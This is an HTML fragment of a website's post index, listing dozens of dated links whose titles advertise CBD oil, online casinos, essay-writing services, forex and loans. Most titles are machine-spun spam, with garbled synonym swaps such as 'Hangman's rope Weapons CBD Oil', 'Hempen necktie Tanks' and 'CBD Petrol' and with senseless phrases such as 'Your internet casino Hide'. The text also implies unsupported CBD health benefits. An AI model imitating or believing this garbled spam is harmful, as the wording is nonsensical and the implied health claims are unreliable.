                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-from-hangman-s-rope-weapons-cbd-oil-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Benefits from Hangman&#8217;s rope Weapons CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/hereditary-inheritance-is-just-a-fundamental-3/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Hereditary inheritance is just a fundamental concept of genetics and describes   just just how traits are transmitted from one generation to another.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/arhivy-studybay-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Архивы Studybay</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/nyx-gaming-acquires-game360-developer-of-video-450/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">NYX Gaming Acquires Game360 Developer of video gaming content</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-few-intutions-on-cbd-rewards-with-a-model-brand/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">A few Intutions on cbd rewards with A Model Brand-new Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-for-cannabis-weapons-cbd-oil/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Benefits for Cannabis Weapons CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/sri-lankan-woman-96/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">sri lankan woman</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/your-five-prophecies-on-cbd-added-benefits-inside/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Your five Prophecies on cbd added benefits inside Any Model Newer Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-benefits-of-cbd-petrol-just-for-arthritis/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">The Benefits of CBD Petrol Just for Arthritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/your-five-predictions-about-cbd-health-benefits/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Your five Predictions about cbd health benefits within The actual Manufacturer Latest Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/why-partners-fight-more-if-they-re-having-less-sex-7/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Why partners Fight More if they&#8217;re Having Less Sex</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-with-hempen-necktie-tanks-cbd-oil/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Benefits with Hempen necktie Tanks CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/crisis-contraception-some-crisis-contraception-22/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Crisis Contraception : Some crisis contraception pills have high doses of the identical hormones which can be in birth prevention pills</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-forecasts-regarding-cbd-features-within-the/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">5 Forecasts regarding cbd features within The actual Model Fresh Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-of-hemp-weapons-cbd-oil/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Benefits of Hemp Weapons CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-particular-prime-dilemma-you-will-will-need-to/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">The particular Prime Dilemma You will Will need to Request For the purpose of on line casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/your-internet-casino-hide/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Your internet casino Hide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/any-time-nothing-is-understand-from-everyone/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Any time Nothing is Understand from Everyone Different Right now, Exploration The following Report on casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-sleepover-1263/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">The Sleepover</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/five-estimations-for-cbd-amazing-benefits-around/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Five Estimations for cbd amazing benefits around All the Manufacturer Newer Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/custom-essay-writing-is-it-worthwhile-or-not/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Custom Essay Writing is it worthwhile or not</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-from-hemp-bombs-cbd-oil/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Benefits from Hemp Bombs CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/these-top-rated-subject-people-will-have-to-you/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">These Top rated Subject People Will have to You can ask Meant for on the net casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cutting-edge-thoughts-concerning-gambling-house/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Cutting edge Thoughts Concerning gambling house Addressed And then Precisely why You Need to Examine Just about every single Text by way of This kind of Report</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-towards-pick-up-at-wholesale-prices-thorough/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">How towards Pick up At wholesale prices Thorough Variety CBD Petrol Web based Just for Cheap</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/looking-for-a-va-home-construction-loan-lender-5/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Looking for a VA Home Construction Loan Lender?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-online-casino-hide/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">A online casino Hide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/these-amazing-alternative-for-on-the-internet/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">These Amazing Alternative For on the internet casino In these days This Anyone Can Learn</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-that-will-choose-a-keep-forex-trading/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">How that will Choose a Keep Forex trading Technique Who Corresponds A Style</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/personal-training-prophecy-about-cbd-gains/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Personal training Prophecy about cbd gains throughout All the Model Cutting edge Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-for-halter-tanks-cbd-oil/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Benefits for Halter Tanks CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/typically-the-top-rated-thought-you-ll-must-you/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Typically the Top rated Thought You&#8217;ll Must You can ask Intended for internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-cbd-inhalator-and-her-benefits/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">The CBD Inhalator and Her Benefits</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/this-many-widely-used-casino/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">This Many Widely used casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/that-gambling-house-hide-5/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">That gambling house Hide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-might-be-cbd-petrol-designed/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">How Might be CBD Petrol Designed?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/all-the-fantastic-resolution-for-web-based/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">All the Fantastic Resolution For web based internet casino Presently Which Most people Will Learn</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-various-intutions-for-cbd-gains-on-the/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">5 various Intutions for cbd gains on The particular Trademark Brand new Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-involved-with-hangman-s-halter-tanks-cbd/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Benefits involved with Hangman&#8217;s halter Tanks CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/listed-below-are-seven-intercourse-roles-you-wish/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Listed below are seven intercourse roles you wish to provide a go within the shower.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-really-does-cbd-indicating-clinical-indicate/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">What Really does CBD Indicating Clinical Indicate?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/any-best-query-anyone-will-need-to-inquire-to-get/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Any Best Query Anyone Will need to Inquire To get over the internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/as-to-why-on-the-web-on-line-casino-will-make/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">As to why on the web on line casino Will make Lifespan Easier</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-is-certainly-cbd-petrol-produced/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">How Is certainly CBD Petrol Produced?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-on-line-casino-hide/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">The on line casino Hide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/this-fantastic-remedy-meant-for-internet-gambling/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">This Fantastic Remedy Meant for internet gambling establishment At present That Anyone Are able to Learn</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/several-prophecy-regarding-cbd-rewards-within-the/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Several Prophecy regarding cbd rewards within The actual Make Latest Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/just-how-to-teach-english-to-chinese-learners/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Just how to teach English to Chinese learners</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/website-builder-31/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">website builder</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-should-cbd-which-means-health-care-really/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">What Should CBD Which means Health care Really mean?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/this-top-rated-concern-you-will-must-require/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">This Top rated Concern You will Must Require Intended for internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-easy-tactics-just-for-on-line-internet-casino/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">5 Easy Tactics Just for on line internet casino Uncovered</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-involved-with-hempen-necktie-weapons-cbd-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Benefits involved with Hempen necktie Weapons CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-will-be-cbd-oil-and-gas-designed/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">How Will be CBD Oil and gas Designed?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-internet-casino-hide/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">A internet casino Hide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-actual-final-choice-meant-for-internet-based/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">The actual Final Choice Meant for internet based gambling establishment In the present day That may You&#8217;ll Will be able to Learn</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/all-5-prophecies-for-cbd-advantages-on-all-the/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">All 5 Prophecies for cbd advantages on All the Trademark New Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-may-cbd-message-health-care-signify-endoftext/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">What May CBD Message Health care Signify?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-easy-methods-intended-for-internet-based-casino/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">5 Easy Methods Intended for internet based casino Uncovered</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/that-top-challenge-you-actually-need-to-check-with/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">That Top Challenge You actually Need to Check with For web based casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-involved-with-hempen-necktie-weapons-cbd/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Benefits involved with Hempen necktie Weapons CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/get-your-preferred-essay-paper-from-our-high/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Get your preferred essay paper from our high</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-is-definitely-cbd-essential-oil-developed/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">How Is definitely CBD Essential oil Developed?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-actual-best-strategy-meant-for-via-the/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">The actual Best Strategy Meant for via the internet betting house In the present day In which Most people May well Learn</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/that-online-casino-hide/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">That online casino Hide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/five-estimations-relating-to-cbd-amazing-benefits/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Five Estimations relating to cbd amazing benefits around Typically the Trademark Newer Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-cbd-inhaler-and-then-the-nation-s-benefits/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">The CBD Inhaler and then The nation&#8217;s Benefits</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-very-simple-systems-for-internet-based-online/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">5 Very simple Systems For internet based online casino Uncovered</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-for-hemp-weapons-cbd-oil/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Benefits for Hemp Weapons CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-particular-best-subject-you-will-must-consult/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">The particular Best Subject You will Must Consult For on-line casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-can-be-cbd-gas-prepared/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">How Can be CBD Gas Prepared?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/typically-the-quintessential-answer-for-the/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Typically the Quintessential Answer For the purpose of on the web gambling house Nowadays Of which You actually Could certainly Learn</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-online-casino-hide/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">The online casino Hide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-does-indeed-cbd-so-this-means-health-related/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">What Does indeed CBD So this means Health related Necessarily suggest?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/choosing-my-personal-casino-towards-work/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Choosing My personal casino Towards Work</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/typically-the-elements-with-via-the-internet/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Typically the Elements With via the internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-is-cbd-oil-and-gas-constructed/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">How Is CBD Oil and gas Constructed?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/personal-training-predictions-at-cbd-features/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Personal training Predictions at cbd features within These Trademark Brand new Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-particular-ultimate-solution-regarding-on-line/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">The particular Ultimate Solution Regarding on-line gambling house Right now This Most people Can easily Learn</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/your-gambling-establishment-hide-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Your gambling establishment Hide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-of-cannabis-bombs-cbd-oil/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Benefits of Cannabis Bombs CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-really-does-cbd-that-means-health-related/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">What Really does CBD That means Health related Mean?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-is-definitely-cbd-fat-designed/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">How Is definitely CBD Fat Designed?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/why-footbinding-persisted-in-china-for-a-millennium/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Why Footbinding Persisted in China for a Millennium</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-does-indeed-cbd-meaning-medical-suggest/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">What Does indeed CBD Meaning Medical Suggest?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-is-actually-cbd-acrylic-built/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">How Is actually CBD Acrylic Built?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-actually-cbd-this-means-medical-imply/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">What Actually CBD This means Medical Imply?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-might-be-cbd-fat-developed/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">How Might be CBD Fat Developed?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/four-prophecies-on-cbd-rewards-around-these-brand/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Four Prophecies on cbd rewards around These Brand Fresh Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-cbd-inhaler-and-additionally-it-is-benefits/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">The CBD Inhaler and additionally It is Benefits</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-involving-hemp-bombs-cbd-oil/"></a>
